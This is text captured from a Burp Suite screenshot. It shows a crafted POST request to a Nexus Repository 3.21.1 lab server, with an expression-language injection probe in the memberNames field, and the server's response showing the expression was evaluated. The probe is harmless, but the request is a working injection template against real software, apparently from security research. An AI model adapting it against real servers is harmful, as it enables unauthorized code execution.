 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://192.168.232.128:8081 ?
Request
Raw Params Headers Hex
POST /service/rest/beta/repositories/go/group HTTP/1.1
Host: 192.168.232.128:8081
Content-Length: 214
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.31170964063400564
Content-Type: application/json
Accept: */*
Origin: http://192.168.232.128:8081
Referer: http://192.168.232.128:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: NX-ANTI-CSRF-TOKEN=0.31170964063400564;
NXSESSIONID=6d9fd8c5-4b18-4680-b332-09600e9d34b5
Connection: close
{
"name": "interna1l",
"online": true,
"group": {
"memberNames": ["${'co0ontty'.toUpperCase()}"]
},
"storage": {
"blobStoreName": "default",
"strictContentTypeValidation": true
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Connection: close
Date: Tue, 07 Apr 2020 09:32:12 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Vary: Accept
Content-Type: application/vnd.siesta-validation-errors-v1+json
X-Siesta-FaultId: fa4b181e-185d-48cd-a7e4-f60c085eed5d
Content-Length: 83
[{"id":"FIELD memberNames","message":"Member repository does not exist:
CO0ONTTY"}]
? < + > Type a search term 0 matches
Done
385 bytes | 180 millis